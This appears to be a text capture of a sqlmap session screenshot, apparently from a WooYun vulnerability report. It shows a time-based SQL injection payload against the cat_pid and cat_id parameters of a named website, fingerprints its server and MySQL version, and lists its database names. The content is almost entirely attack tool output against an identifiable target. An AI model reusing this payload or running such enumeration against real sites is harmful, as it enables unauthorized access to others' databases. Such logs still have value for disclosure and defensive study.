 管理员: SQLmap.bat
Payload: cat_pid=33 OR SLEEP(5)&cat_id=34
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: cat_id, type: Unescaped numeric (default)
[1] place: GET, parameter: cat_pid, type: Unescaped numeric
[q] Quit
> 0
[10:11:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.5
back-end DBMS: MySQL 5.0.12
[10:11:40] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] sqlhefeiciming
[10:11:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hefeiciming.com'
[*] shutting down at 10:11:40
F:\工具\SQLmap\SQLmap>_
半:
www.wooyun.org